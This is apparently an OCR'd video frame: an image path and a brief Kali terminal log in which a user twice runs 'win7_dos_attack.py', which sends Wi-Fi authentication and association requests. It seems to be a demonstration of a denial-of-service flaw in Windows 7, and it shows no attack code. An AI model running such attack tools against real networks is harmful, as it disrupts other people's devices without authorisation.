 mathy@kali:~/win7demo$ sudo ./win7_dos_attack.py
Sending authentication request ...
Sending association request ...
Sending association request ...
Done!
mathy@kali:~/win7demo$
mathy@kali:~/win7demo$
mathy@kali:~/win7demo$
mathy@kali:~/win7demo$ sudo ./win7_dos_attack.py